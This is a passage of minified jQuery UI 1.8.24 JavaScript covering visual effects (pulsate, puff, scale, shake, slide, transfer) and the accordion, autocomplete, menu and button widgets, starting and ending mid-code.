t=r(this),e=["backgroundImage","backgroundColor","opacity"],i=r.effects.setMode(t,s.options.mode||"show"),n={backgroundColor:t.css("backgroundColor")};"hide"==i&&(n.opacity=0),r.effects.save(t,e),t.show().css({backgroundImage:"none",backgroundColor:s.options.color||"#ffff99"}).animate(n,{queue:!1,duration:s.duration,easing:s.options.easing,complete:function(){"hide"==i&&t.hide(),r.effects.restore(t,e),"show"==i&&!r.support.opacity&&this.style.removeAttribute("filter"),s.callback&&s.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(l,t){l.effects.pulsate=function(a){return this.queue(function(){var t=l(this),e=l.effects.setMode(t,a.options.mode||"show"),i=2*(a.options.times||5)-1,n=a.duration?a.duration/2:l.fx.speeds._default/2,s=t.is(":visible"),r=0;s||(t.css("opacity",0).show(),r=1),("hide"==e&&s||"show"==e&&!s)&&i--;for(var o=0;o<i;o++)t.animate({opacity:r},n,a.options.easing),r=(r+1)%2;t.animate({opacity:r},n,a.options.easing,function(){0==r&&t.hide(),a.callback&&a.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}).dequeue()})}}(jQuery),function(g,t){g.effects.puff=function(r){return this.queue(function(){var t=g(this),e=g.effects.setMode(t,r.options.mode||"hide"),i=parseInt(r.options.percent,10)||150,n=i/100,s={height:t.height(),width:t.width()};g.extend(r.options,{fade:!0,mode:e,percent:"hide"==e?i:100,from:"hide"==e?s:{height:s.height*n,width:s.width*n}}),t.effect("scale",r.options,r.duration,r.callback),t.dequeue()})},g.effects.scale=function(h){return this.queue(function(){var t=g(this),e=g.extend(!0,{},h.options),i=g.effects.setMode(t,h.options.mode||"effect"),n=parseInt(h.options.percent,10)||(0==parseInt(h.options.percent,10)?0:"hide"==i?0:100),s=h.options.direction||"both",r=h.options.origin;"effect"!=i&&(e.origin=r||["middle","center"],e.restore=!0);var o={height:t.height(),width:t.width()};t.from=h.options.from||("show"==i?{height:0,width:0}:o);var a="horizontal"!=s?n/100:1,l="vertical"!=s?n/100:1;t.to={height:o.height*a,width:o.width*l},h.options.fade&&("show"==i&&(t.from.opacity=0,t.to.opacity=1),"hide"==i&&(t.from.opacity=1,t.to.opacity=0)),e.from=t.from,e.to=t.to,e.mode=i,t.effect("size",e,h.duration,h.callback),t.dequeue()})},g.effects.size=function(f){return this.queue(function(){var t=g(this),e=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],n=["width","height","overflow"],s=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],o=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],a=g.effects.setMode(t,f.options.mode||"effect"),l=f.options.restore||!1,h=f.options.scale||"both",u=f.options.origin,c={height:t.height(),width:t.width()};if(t.from=f.options.from||c,t.to=f.options.to||c,u){var d=g.effects.getBaseline(u,c);t.from.top=(c.height-t.from.height)*d.y,t.from.left=(c.width-t.from.width)*d.x,t.to.top=(c.height-t.to.height)*d.y,t.to.left=(c.width-t.to.width)*d.x}var p={from:{y:t.from.height/c.height,x:t.from.width/c.width},to:{y:t.to.height/c.height,x:t.to.width/c.width}};"box"!=h&&"both"!=h||(p.from.y!=p.to.y&&(e=e.concat(r),t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(e=e.concat(o),t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to))),("content"==h||"both"==h)&&p.from.y!=p.to.y&&(e=e.concat(s),t.from=g.effects.setTransition(t,s,p.from.y,t.from),t.to=g.effects.setTransition(t,s,p.to.y,t.to)),g.effects.save(t,l?e:i),t.show(),g.effects.createWrapper(t),t.css("overflow","hidden").css(t.from),"content"!=h&&"both"!=h||(r=r.concat(["marginTop","marginBottom"]).concat(s),o=o.concat(["marginLeft","marginRight"]),n=e.concat(r).concat(o),t.find("*[width]").each(function(){var t=g(this);l&&g.effects.save(t,n);var e=t.height(),i=t.width();t.from={height:e*p.from.y,width:i*p.from.x},t.to={height:e*p.to.y,width:i*p.to.x},p.from.y!=p.to.y&&(t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to)),t.css(t.from),t.animate(t.to,f.duration,f.options.easing,function(){l&&g.effects.restore(t,n)})})),t.animate(t.to,{queue:!1,duration:f.duration,easing:f.options.easing,complete:function(){0===t.to.opacity&&t.css("opacity",t.from.opacity),"hide"==a&&t.hide(),g.effects.restore(t,l?e:i),g.effects.removeWrapper(t),f.callback&&f.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(p,t){p.effects.shake=function(d){return this.queue(function(){var t=p(this),e=["position","top","bottom","left","right"],i=(p.effects.setMode(t,d.options.mode||"effect"),d.options.direction||"left"),n=d.options.distance||20,s=d.options.times||3,r=d.duration||d.options.duration||140;p.effects.save(t,e),t.show(),p.effects.createWrapper(t);var o="up"==i||"down"==i?"top":"left",a="up"==i||"left"==i?"pos":"neg",l={},h={},u={};l[o]=("pos"==a?"-=":"+=")+n,h[o]=("pos"==a?"+=":"-=")+2*n,u[o]=("pos"==a?"-=":"+=")+2*n,t.animate(l,r,d.options.easing);for(var c=1;c<s;c++)t.animate(h,r,d.options.easing).animate(u,r,d.options.easing);t.animate(h,r,d.options.easing).animate(l,r/2,d.options.easing,function(){p.effects.restore(t,e),p.effects.removeWrapper(t),d.callback&&d.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(h,t){h.effects.slide=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"show"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t).css({overflow:"hidden"});var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0):t.outerWidth(!0));"show"==i&&t.css(s,"pos"==r?isNaN(o)?"-"+o:-o:o);var a={};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(a,t){a.effects.transfer=function(o){return this.queue(function(){var t=a(this),e=a(o.options.to),i=e.offset(),n={top:i.top,left:i.left,height:e.innerHeight(),width:e.innerWidth()},s=t.offset(),r=a('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(o.options.className).css({top:s.top,left:s.left,height:t.innerHeight(),width:t.innerWidth(),position:"absolute"}).animate(n,o.duration,o.options.easing,function(){r.remove(),o.callback&&o.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(d,t){d.widget("ui.accordion",{options:{active:0,animated:"slide",autoHeight:!0,clearStyle:!1,collapsible:!1,event:"click",fillSpace:!1,header:"> li > :first-child,> :not(li):even",icons:{header:"ui-icon-triangle-1-e",headerSelected:"ui-icon-triangle-1-s"},navigation:!1,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}},_create:function(){var e=this,t=e.options;if(e.running=0,e.element.addClass("ui-accordion ui-widget ui-helper-reset").children("li").addClass("ui-accordion-li-fix"),e.headers=e.element.find(t.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all").bind("mouseenter.accordion",function(){t.disabled||d(this).addClass("ui-state-hover")}).bind("mouseleave.accordion",function(){t.disabled||d(this).removeClass("ui-state-hover")}).bind("focus.accordion",function(){t.disabled||d(this).addClass("ui-state-focus")}).bind("blur.accordion",function(){t.disabled||d(this).removeClass("ui-state-focus")}),e.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"),t.navigation){var i=e.element.find("a").filter(t.navigationFilter).eq(0);if(i.length){var n=i.closest(".ui-accordion-header");n.length?e.active=n:e.active=i.closest(".ui-accordion-content").prev()}}e.active=e._findActive(e.active||t.active).addClass("ui-state-default ui-state-active").toggleClass("ui-corner-all").toggleClass("ui-corner-top"),e.active.next().addClass("ui-accordion-content-active"),e._createIcons(),e.resize(),e.element.attr("role","tablist"),e.headers.attr("role","tab").bind("keydown.accordion",function(t){return e._keydown(t)}).next().attr("role","tabpanel"),e.headers.not(e.active||"").attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).next().hide(),e.active.length?e.active.attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}):e.headers.eq(0).attr("tabIndex",0),d.browser.safari||e.headers.find("a").attr("tabIndex",-1),t.event&&e.headers.bind(t.event.split(" ").join(".accordion ")+".accordion",function(t){e._clickHandler.call(e,t,this),t.preventDefault()})},_createIcons:function(){var t=this.options;t.icons&&(d("<span></span>").addClass("ui-icon "+t.icons.header).prependTo(this.headers),this.active.children(".ui-icon").toggleClass(t.icons.header).toggleClass(t.icons.headerSelected),this.element.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.children(".ui-icon").remove(),this.element.removeClass("ui-accordion-icons")},destroy:function(){var t=this.options;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.unbind(".accordion").removeClass("ui-accordion-header ui-accordion-disabled ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("tabIndex"),this.headers.find("a").removeAttr("tabIndex"),this._destroyIcons();var e=this.headers.next().css("display","").removeAttr("role").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-accordion-disabled ui-state-disabled");return(t.autoHeight||t.fillHeight)&&e.css("height",""),d.Widget.prototype.destroy.call(this)},_setOption:function(t,e){d.Widget.prototype._setOption.apply(this,arguments),"active"==t&&this.activate(e),"icons"==t&&(this._destroyIcons(),e&&this._createIcons()),"disabled"==t&&this.headers.add(this.headers.next())[e?"addClass":"removeClass"]("ui-accordion-disabled ui-state-disabled")},_keydown:function(t){if(!(this.options.disabled||t.altKey||t.ctrlKey)){var e=d.ui.keyCode,i=this.headers.length,n=this.headers.index(t.target),s=!1;switch(t.keyCode){case e.RIGHT:case e.DOWN:s=this.headers[(n+1)%i];break;case e.LEFT:case e.UP:s=this.headers[(n-1+i)%i];break;case e.SPACE:case e.ENTER:this._clickHandler({target:t.target},t.target),t.preventDefault()}return!s||(d(t.target).attr("tabIndex",-1),d(s).attr("tabIndex",0),s.focus(),!1)}},resize:function(){var t,e=this.options;if(e.fillSpace){if(d.browser.msie){var i=this.element.parent().css("overflow");this.element.parent().css("overflow","hidden")}t=this.element.parent().height(),d.browser.msie&&this.element.parent().css("overflow",i),this.headers.each(function(){t-=d(this).outerHeight(!0)}),this.headers.next().each(function(){d(this).height(Math.max(0,t-d(this).innerHeight()+d(this).height()))}).css("overflow","auto")}else e.autoHeight&&(t=0,this.headers.next().each(function(){t=Math.max(t,d(this).height("").height())}).height(t));return this},activate:function(t){this.options.active=t;var e=this._findActive(t)[0];return this._clickHandler({target:e},e),this},_findActive:function(t){return t?"number"==typeof t?this.headers.filter(":eq("+t+")"):this.headers.not(this.headers.not(t)):!1===t?d([]):this.headers.filter(":eq(0)")},_clickHandler:function(t,e){var i=this.options;if(!i.disabled)if(t.target){var n=d(t.currentTarget||e),s=n[0]===this.active[0];if(i.active=(!i.collapsible||!s)&&this.headers.index(n),!(this.running||!i.collapsible&&s)){var r=this.active,o=(h=n.next(),a=this.active.next(),l={options:i,newHeader:s&&i.collapsible?d([]):n,oldHeader:this.active,newContent:s&&i.collapsible?d([]):h,oldContent:a},this.headers.index(this.active[0])>this.headers.index(n[0]));this.active=s?d([]):n,this._toggle(h,a,l,s,o),r.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),s||(n.removeClass("ui-state-default ui-corner-all").addClass("ui-state-active ui-corner-top").children(".ui-icon").removeClass(i.icons.header).addClass(i.icons.headerSelected),n.next().addClass("ui-accordion-content-active"))}}else{if(!i.collapsible)return;this.active.removeClass("ui-state-active ui-corner-top").addClass("ui-state-default ui-corner-all").children(".ui-icon").removeClass(i.icons.headerSelected).addClass(i.icons.header),this.active.next().addClass("ui-accordion-content-active");var a=this.active.next(),l={options:i,newHeader:d([]),oldHeader:i.active,newContent:d([]),oldContent:a},h=this.active=d([]);this._toggle(h,a,l)}},_toggle:function(t,e,i,n,s){var r=this,o=r.options;r.toShow=t,r.toHide=e,r.data=i;var a=function(){if(r)return r._completed.apply(r,arguments)};if(r._trigger("changestart",null,r.data),r.running=0===e.size()?t.size():e.size(),o.animated){var l={};l=o.collapsible&&n?{toShow:d([]),toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace}:{toShow:t,toHide:e,complete:a,down:s,autoHeight:o.autoHeight||o.fillSpace},o.proxied||(o.proxied=o.animated),o.proxiedDuration||(o.proxiedDuration=o.duration),o.animated=d.isFunction(o.proxied)?o.proxied(l):o.proxied,o.duration=d.isFunction(o.proxiedDuration)?o.proxiedDuration(l):o.proxiedDuration;var h=d.ui.accordion.animations,u=o.duration,c=o.animated;c&&!h[c]&&!d.easing[c]&&(c="slide"),h[c]||(h[c]=function(t){this.slide(t,{easing:c,duration:u||700})}),h[c](l)}else o.collapsible&&n?t.toggle():(e.hide(),t.show()),a(!0);e.prev().attr({"aria-expanded":"false","aria-selected":"false",tabIndex:-1}).blur(),t.prev().attr({"aria-expanded":"true","aria-selected":"true",tabIndex:0}).focus()},_completed:function(t){this.running=t?0:--this.running,this.running||(this.options.clearStyle&&this.toShow.add(this.toHide).css({height:"",overflow:""}),this.toHide.removeClass("ui-accordion-content-active"),this.toHide.length&&(this.toHide.parent()[0].className=this.toHide.parent()[0].className),this._trigger("change",null,this.data))}}),d.extend(d.ui.accordion,{version:"1.8.24",animations:{slide:function(n,t){if((n=d.extend({easing:"swing",duration:300},n,t)).toHide.size())if(n.toShow.size()){var e,i=n.toShow.css("overflow"),s=0,r={},o={},a=n.toShow;e=a[0].style.width,a.width(a.parent().width()-parseFloat(a.css("paddingLeft"))-parseFloat(a.css("paddingRight"))-(parseFloat(a.css("borderLeftWidth"))||0)-(parseFloat(a.css("borderRightWidth"))||0)),d.each(["height","paddingTop","paddingBottom"],function(t,e){o[e]="hide";var i=(""+d.css(n.toShow[0],e)).match(/^([\d+-.]+)(.*)$/);r[e]={value:i[1],unit:i[2]||"px"}}),n.toShow.css({height:0,overflow:"hidden"}).show(),n.toHide.filter(":hidden").each(n.complete).end().filter(":visible").animate(o,{step:function(t,e){"height"==e.prop&&(s=e.end-e.start==0?0:(e.now-e.start)/(e.end-e.start)),n.toShow[0].style[e.prop]=s*r[e.prop].value+r[e.prop].unit},duration:n.duration,easing:n.easing,complete:function(){n.autoHeight||n.toShow.css("height",""),n.toShow.css({width:e,overflow:i}),n.complete()}})}else n.toHide.animate({height:"hide",paddingTop:"hide",paddingBottom:"hide"},n);else n.toShow.animate({height:"show",paddingTop:"show",paddingBottom:"show"},n)},bounceslide:function(t){this.slide(t,{easing:t.down?"easeOutBounce":"swing",duration:t.down?1e3:200})}}})}(jQuery),function(o,t){var n=0;o.widget("ui.autocomplete",{options:{appendTo:"body",autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},pending:0,_create:function(){var i,s=this,r=this.element[0].ownerDocument;this.isMultiLine=this.element.is("textarea"),this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(t){if(!s.options.disabled&&!s.element.propAttr("readOnly")){i=!1;var e=o.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:s._move("previousPage",t);break;case e.PAGE_DOWN:s._move("nextPage",t);break;case e.UP:s._keyEvent("previous",t);break;case e.DOWN:s._keyEvent("next",t);break;case e.ENTER:case e.NUMPAD_ENTER:s.menu.active&&(i=!0,t.preventDefault());case e.TAB:if(!s.menu.active)return;s.menu.select(t);break;case e.ESCAPE:s.element.val(s.term),s.close(t);break;default:clearTimeout(s.searching),s.searching=setTimeout(function(){s.term!=s.element.val()&&(s.selectedItem=null,s.search(null,t))},s.options.delay)}}}).bind("keypress.autocomplete",function(t){i&&(i=!1,t.preventDefault())}).bind("focus.autocomplete",function(){s.options.disabled||(s.selectedItem=null,s.previous=s.element.val())}).bind("blur.autocomplete",function(t){s.options.disabled||(clearTimeout(s.searching),s.closing=setTimeout(function(){s.close(t),s._change(t)},150))}),this._initSource(),this.menu=o("<ul></ul>").addClass("ui-autocomplete").appendTo(o(this.options.appendTo||"body",r)[0]).mousedown(function(t){var e=s.menu.element[0];o(t.target).closest(".ui-menu-item").length||setTimeout(function(){o(document).one("mousedown",function(t){t.target!==s.element[0]&&t.target!==e&&!o.ui.contains(e,t.target)&&s.close()})},1),setTimeout(function(){clearTimeout(s.closing)},13)}).menu({focus:function(t,e){var i=e.item.data("item.autocomplete");!1!==s._trigger("focus",t,{item:i})&&/^key/.test(t.originalEvent.type)&&s.element.val(i.value)},selected:function(t,e){var i=e.item.data("item.autocomplete"),n=s.previous;s.element[0]!==r.activeElement&&(s.element.focus(),s.previous=n,setTimeout(function(){s.previous=n,s.selectedItem=i},1)),!1!==s._trigger("select",t,{item:i})&&s.element.val(i.value),s.term=s.element.val(),s.close(t),s.selectedItem=i},blur:function(t,e){s.menu.element.is(":visible")&&s.element.val()!==s.term&&s.element.val(s.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),o.fn.bgiframe&&this.menu.element.bgiframe(),s.beforeunloadHandler=function(){s.element.removeAttr("autocomplete")},o(window).bind("beforeunload",s.beforeunloadHandler)},destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),o(window).unbind("beforeunload",this.beforeunloadHandler),o.Widget.prototype.destroy.call(this)},_setOption:function(t,e){o.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(o(e||"body",this.element[0].ownerDocument)[0]),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_initSource:function(){var i,e,n=this;o.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(o.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(e=this.options.source,this.source=function(t,i){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:e,data:t,dataType:"json",success:function(t,e){i(t)},error:function(){i([])}})}):this.source=this.options.source},search:function(t,e){return t=null!=t?t:this.element.val(),this.term=this.element.val(),t.length<this.options.minLength?this.close(e):(clearTimeout(this.closing),!1!==this._trigger("search",e)?this._search(t):void 0)},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.source({term:t},this._response())},_response:function(){var e=this,i=++n;return function(t){i===n&&e.__response(t),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function(t){!this.options.disabled&&t&&t.length?(t=this._normalize(t),this._suggest(t),this._trigger("open")):this.close()},close:function(t){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.deactivate(),this._trigger("close",t))},_change:function(t){this.previous!==this.element.val()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:o.map(t,function(t){return"string"==typeof t?{label:t,value:t}:o.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var e=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(e,t),this.menu.deactivate(),this.menu.refresh(),e.show(),this._resizeMenu(),e.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(new o.Event("mouseover"))},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;o.each(t,function(t,e){n._renderItem(i,e)})},_renderItem:function(t,e){return o("<li></li>").data("item.autocomplete",e).append(o("<a></a>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?(this.element.val(this.term),void this.menu.deactivate()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),o.extend(o.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(o.ui.autocomplete.escapeRegex(e),"i");return o.grep(t,function(t){return i.test(t.label||t.value||t)})}})}(jQuery),function(s){s.widget("ui.menu",{_create:function(){var e=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(t){s(t.target).closest(".ui-menu-item a").length&&(t.preventDefault(),e.select(t))}),this.refresh()},refresh:function(){var e=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(t){e.activate(t,s(this).parent())}).mouseleave(function(){e.deactivate()})},activate:function(t,e){if(this.deactivate(),this.hasScroll()){var i=e.offset().top-this.element.offset().top,n=this.element.scrollTop(),s=this.element.height();i<0?this.element.scrollTop(n+i):s<=i&&this.element.scrollTop(n+i-s+e.height())}this.active=e.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",t,{item:e})},deactivate:function(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function(t){this.move("next",".ui-menu-item:first",t)},previous:function(t){this.move("prev",".ui-menu-item:last",t)},first:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function(t,e,i){if(this.active){var n=this.active[t+"All"](".ui-menu-item").eq(0);n.length?this.activate(i,n):this.activate(i,this.element.children(e))}else this.activate(i,this.element.children(e))},nextPage:function(t){if(this.hasScroll()){if(!this.active||this.last())return void this.activate(t,this.element.children(".ui-menu-item:first"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e-i+s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:last")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.last()?":first":":last"))},previousPage:function(t){if(this.hasScroll()){if(!this.active||this.first())return void this.activate(t,this.element.children(".ui-menu-item:last"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e+i-s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:first")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element[s.fn.prop?"prop":"attr"]("scrollHeight")},select:function(t){this._trigger("selected",t,{item:this.active})}})}(jQuery),function(r,t){var o,a,l,h,u="ui-button ui-widget ui-state-default ui-corner-all",c="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",d=function(){var t=r(this).find(":ui-button");setTimeout(function(){t.button("refresh")},1)},p=function(t){var e=t.name,i=t.form,n=r([]);return e&&(n=i?r(i).find("[name='"+e+"']"):r("[name='"+e+"']",t.ownerDocument).filter(function(){return!this.form})),n};r.widget("ui.button",{options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset.button").bind("reset.button",d),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.propAttr("disabled"):this.element.propAttr("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,t="checkbox"===this.type||"radio"===this.type,n="ui-state-hover"+(t?"":" ui-state-active"),s="ui-state-focus";null===i.label&&(i.label=this.buttonElement.html()),this.buttonElement.addClass(u).attr("role","button").bind("mouseenter.button",function(){i.disabled||(r(this).addClass("ui-state-hover"),this===o&&r(this).addClass("ui-state-active"))}).bind("mouseleave.button",function(){i.disabled||r(this).removeClass(n)}).bind("click.button",function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this.element.bind("focus.button",function(){e.buttonElement.addClass(s)}).bind("blur.button",function(){e.buttonElement.removeClass(s)}),t&&(this.element.bind("change.button",function(){h||e.refresh()}),this.buttonElement.bind("mousedown.button",function(t){i.disabled||(h=!1,a=t.pageX,l=t.pageY)}).bind("mouseup.button",function(t){i.disabled||a===t.pageX&&l===t.pageY||(h=!0)})),"checkbox"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).toggleClass("ui-state-active"),e.buttonElement.attr("aria-pressed",e.element[0].checked)}):"radio"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var t=e.element[0];p(t).not(t).map(function(){return r(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown.button",function(){if(i.disabled)return!1;r(this).addClass("ui-state-active"),o=this,r(document).one("mouseup",function(){o=null})}).bind("mouseup.button",function(){if(i.disabled)return!1;r(this).removeClass("ui-state-active")}).bind("keydown.button",function(t){if(i.disabled)return!1;(t.keyCode==r.ui.keyCode.SPACE||t.keyCode==r.ui.keyCode.ENTER)&&r(this).addClass("ui-state-active")}).bind("keyup.button",function(){r(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===r.ui.keyCode.SPACE&&r(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){if(this.element.is(":checkbox")?this.type="checkbox":this.element.is(":radio")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type){var t=this.element.parents().filter(":last"),e="label[for='"+this.element.attr("id")+"']";this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible");var i=this.element.is(":checked");i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.attr("aria-pressed",i)}else this.buttonElement=this.element},widget:function(){return this.buttonElement},destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(u+" ui-state-hover ui-state-active  "+c).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title"),r.Widget.prototype.destroy.call(this)},_setOption:function(t,e){r.Widget.prototype._setOption.apply(this,arguments),"disabled"!==t?this._resetButton():e?this.element.propAttr("disabled",!0):this.element.propAttr("disabled",!1)},refresh:function(){var t=this.element.is(":disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?p(this.element[0]).each(function(){r(this).is(":checked")?r(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):r(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var t=this.buttonElement.removeClass(c),e=r("<span></span>",this.element[0].ownerDocument).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),i=this.options.icons,n=i.primary&&i.secondary,s=[];i.primary||i.secondary?(this.options.text&&s.push("ui-button-text-icon"+(n?"s":i.primary?"-primary":"-secondary")),i.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(s.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e))):s.push("ui-button-text-only"),t.addClass(s.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),r.widget("ui.buttonset",{options:{items:":button, :submit, :reset, :checkbox, :radio, a, :data(button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),r.Widget.prototype._setOption.apply(this,arguments)},refresh:function(){var t="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy"),r.Widget.prototype.destroy.call(this)}})}(jQuery),function($,undefined){function 